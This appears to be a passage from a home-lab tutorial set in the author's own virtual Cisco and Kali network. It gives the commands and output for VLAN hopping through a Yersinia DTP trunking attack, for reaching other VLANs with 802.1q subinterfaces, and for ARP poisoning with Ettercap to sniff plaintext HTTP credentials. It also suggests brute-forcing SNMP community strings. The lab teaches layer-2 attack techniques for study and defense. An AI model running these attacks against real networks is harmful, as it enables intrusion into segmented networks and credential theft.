[sudo] password for a:
> sudo dhclient enp0s3
Renew from Admin, don’t take my word for it.
From Wireshark you can see that Admin’s DHCP packets aren’t ever broadcast to the Users VLAN, we need to get closer, we need to get on the admin VLAN.
VLAN Hopping using the magic of DTP
this behavior isn’t a security problem, because that’s the way DTP works
From Kali, review the network situation again; you can reach Chump and Bitnami, but not Admin. We need to get closer.
> ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:a6:e8:04 brd ff:ff:ff:ff:ff:ff
    inet 192.168.4.100/24 brd 192.168.4.255 scope global dynamic noprefixroute eth0
       valid_lft 82687sec preferred_lft 82687sec
    inet6 fe80::a00:27ff:fea6:e804/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
> ip route
default via 192.168.4.1 dev eth0 proto dhcp metric 100
192.168.4.0/24 dev eth0 proto kernel scope link src 192.168.4.100 metric 100
The situation at Kali.
Let’s also refresh our memory of ESW1’s interface status;
ESW1#sh int status

Port      Name               Status       Vlan
Gi0/0                        connected    trunk
...
Gi1/0                        connected    4
Gi1/1                        connected    4
Gi1/2                        connected    4
Gi1/3                        connected    4
...ESW1’s ports, and associated VLANs.
If you’re curious about Yersinia - you can start it in user-friendly GTK mode yersinia -G or ncurses yersinia -I. Here’s let’s just skip to sending out our DTP packet to the switch;
> sudo yersinia dtp -interface eth0 -attack 1
<*> Starting NONDOS attack enabling trunking...
<*> Press any key to stop the attack <*>ESW1’s ports, and associated VLANs.
That’s it, you’re a switch now. Hunt through wireshark to find the Yersinia generated DTP message;
Frame 1228: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
IEEE 802.3 Ethernet
Logical-Link Control
Dynamic Trunk Protocol: \000\000\000\000\000\000\000\000 (Operating/Administrative): Access/Desirable (0x03) (Operating/Administrative): 802.1Q/802.1Q (0xa5): 00:f5:7f:1e:7b:39
    Version: 1
    Domain
        Type: Domain (0x0001)
        Length: 13
        Domain:
    Trunk Status
        Type: Trunk Status (0x0002)
        Length: 5
        Value: Access/Desirable (0x03)
    Trunk Type
        Type: Trunk Type (0x0003)
        Length: 5
        Value: 802.1Q/802.1Q (0xa5)
    Sender ID
        Type: Sender ID (0x0004)
        Length: 10
        Sender ID: 00:f5:7f:1e:7b:39 (00:f5:7f:1e:7b:39)
This is my frame, there are many like it but this one is mine.

Finally, we can confirm that we’ve become a trunk by asking ESW1;
ESW1>sh int status

Port      Name               Status       Vlan
Gi0/0                        connected    trunk
Gi0/1                        connected    1
Gi0/2                        connected    1
Gi0/3                        connected    1
Gi1/0                        connected    4
Gi1/1                        connected    trunk
...
Gi1/1 is a trunk now. Seems legit.
You might be wondering, self, didn’t I explicitly configure everything on Gi1/0-3 to serve out dot1q packets for VLAN 4? Well, you’re not wrong, and you wouldn’t be wrong for thinking that maybe setting up a port should override automatic discovery protocols that are so obviously abused. Cisco’s official party line is “this behavior isn’t a security problem, because that’s the way DTP works” - which you might buy if you’re a fan of circular logic.
As a switch, you’ll notice that you’ve lost the ability to access network peers, including Server and Chump. Because you’re a trunk ESW1 is now sending you 802.1q encapsulated frames - but Linux just doesn’t know it yet.
Let’s change that by loading the 8021q kernel module, and adding interfaces for the various VLANs using vconfig.
> sudo modprobe 8021q
> sudo vconfig add eth0 2
Added VLAN with VID == 2 to IF -:eth0:-
> sudo vconfig add eth0 3
Added VLAN with VID == 3 to IF -:eth0:-
> sudo vconfig add eth0 4
Added VLAN with VID == 4 to IF -:eth0:-
> sudo dhclient eth0.2
> sudo dhclient eth0.3
> sudo dhclient eth0.4
Load up and set up interfaces.
> ip addr
...
3: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 08:00:27:a6:e8:04 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.101/24 brd 192.168.2.255 scope global dynamic eth0.2
       valid_lft 86208sec preferred_lft 86208sec
    inet6 fe80::a00:27ff:fea6:e804/64 scope link
       valid_lft forever preferred_lft forever
4: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 08:00:27:a6:e8:04 brd ff:ff:ff:ff:ff:ff
    inet 192.168.3.102/24 brd 192.168.3.255 scope global dynamic eth0.3
       valid_lft 86211sec preferred_lft 86211sec
    inet6 fe80::a00:27ff:fea6:e804/64 scope link
       valid_lft forever preferred_lft forever
5: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 08:00:27:a6:e8:04 brd ff:ff:ff:ff:ff:ff
    inet 192.168.4.100/24 brd 192.168.4.255 scope global dynamic eth0.4
       valid_lft 86212sec preferred_lft 86212sec
    inet6 fe80::a00:27ff:fea6:e804/64 scope link
       valid_lft forever preferred_lft forever
A host of new interfaces.
> ping 192.168.3.101
PING 192.168.3.101 (192.168.3.101) 56(84) bytes of data.
64 bytes from 192.168.3.101: icmp_seq=1 ttl=64 time=2.95 ms
^C
--- 192.168.3.101 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 2.949/2.949/2.949/0.000 ms
> ping 192.168.4.100
PING 192.168.4.100 (192.168.4.100) 56(84) bytes of data.
64 bytes from 192.168.4.100: icmp_seq=1 ttl=64 time=0.017 ms
^C
--- 192.168.4.100 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.017/0.017/0.017/0.000 ms
> ping 192.168.4.101
PING 192.168.4.101 (192.168.4.101) 56(84) bytes of data.
64 bytes from 192.168.4.101: icmp_seq=1 ttl=64 time=2.39 ms
^C
--- 192.168.4.101 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 2.389/2.389/2.389/0.000 ms
> ping 192.168.2.100
PING 192.168.2.100 (192.168.2.100) 56(84) bytes of data.
64 bytes from 192.168.2.100: icmp_seq=1 ttl=64 time=2.14 ms
64 bytes from 192.168.2.100: icmp_seq=2 ttl=64 time=1.54 ms
^X^C
--- 192.168.2.100 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 3ms
rtt min/avg/max/mdev = 1.542/1.842/2.142/0.300 ms
Now you can reach everything.
If you can’t actually access anything at all - your routing table might be hosed. Review them with ip route - then delete / replace as necessary e.g. ip route add default via 192.168.2.1.
Now that we’re cozy with Admin, let’s see if we can pull off ARP Poisoning against the Admin VLAN. Before we do - we need to tear down all the other network links - because they’ll confuse Ettercap (if there’s commandline magik to get around this I don’t know it).
> sudo vconfig rem eth0.3
Removed VLAN -:eth0.3:-
> sudo vconfig rem eth0.4
Removed VLAN -:eth0.4:-
Drop everything aside from eth0.2.
From Kali, launch Ettercap in GTK mode; sudo ettercap -G. Hit sniff > Unified Sniffing, then Hosts > Scan for Hosts.
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
2 hosts added to the hosts list...
Ettercap finds two hosts
Hit Hosts > Hosts list, then drop 192.168.2.1. Then start ARP Poisoning from Mitm > ARP Poisoning.... include Sniff remote connections.
From Admin, navigate to http://192.168.3.101/?username=dank&password=dankpw.

ARP poisoning victims:

 GROUP 1 : ANY (all the hosts in the list)

 GROUP 2 : ANY (all the hosts in the list)
HTTP : 192.168.3.101:80 -> USER: dank  PASS: dankpw  INFO: 192.168.3.101/?username=dank&password=dankpw
Ettercap finds some credentials.
If 192.168.3.101 logins are really the target, you’re better off sniffing it instead. Now you’ve got a environment that you can continue working on.
Just to recap - we’ve used DTP to become a trunk, jumped onto VLAN 2, and carried out a Layer 2 MITM attack to sniff credentials. Rad.
That’s a wrap
Before you close it up for the day, you can pursue some more threads;
While Ettercap is running, visit http://192.168.2.1 and login with cisco/cisco.
From Kali, try and brute force the SNMP community strings; nmap -sU --script snmp-brute 192.168.1.1.
You’ve got a nice network to set up further labs; Windows DC and workstation network might be a nice next step.
-
To the Asset. ↩︎
-
SEN: Someone Elses’ Networks ↩︎
-
FullDisclosure Mailing List September 2005 - The Yersinia Authors - VLAN Hopping, myth or reality?. Can you believe this is still a problem? ↩︎